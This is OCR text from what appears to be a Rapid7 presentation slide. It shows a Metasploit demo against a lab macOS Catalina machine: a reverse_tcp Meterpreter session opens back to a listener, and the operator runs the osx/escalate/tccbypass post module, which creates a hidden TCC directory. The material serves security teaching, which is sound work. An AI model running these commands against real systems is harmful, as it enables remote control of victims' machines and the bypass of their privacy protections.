 Activities
Terminal
[*] Transmitting second stager...(8192 bytes)
[*] Sending stage (799916 bytes) to 192.168.132.178
[*] Meterpreter session 1 opened (192.168.135.197:4444 -> 192.168.132.178:49153) at 2020-09-22 08:26:40 -0500
msf6 payload(osx/x64/meterpreter/reverse_tcp) > sessions -i -1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : msfusers-Mac.local
OS : macOS Catalina (macOS 10.15.4)
Architecture : x86
BuildTuple : x86_64-apple-darwin
Meterpreter : x64/osx
meterpreter > ls Documents
[-] Error running command ls: Rex::TimeoutError Operation timed out.
meterpreter > getuid
Server username: msfuser @ msfusers-Mac.local (uid=501, gid=20, euid=501, egid=20)
meterpreter > background
[*] Backgrounding session 1...
msf6 payload(osx/x64/meterpreter/reverse_tcp) > use post/osx/escalate/tccbypass
msf6 post(osx/escalate/tccbypass) > set session 1
session => 1
msf6 post(osx/escalate/tccbypass) > show options
Module options (post/osx/escalate/tccbypass):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
msf6 post(osx/escalate/tccbypass) > set verbose true
verbose => true
msf6 post(osx/escalate/tccbypass) > run
[*] Creating TCC directory /tmp/.zJHDTNXy/Library/Application Support/com.apple.TCC
Slide 21
Q & A
Notes
Pointer
CC
Captions
Tips
EXIT
21
RAPID7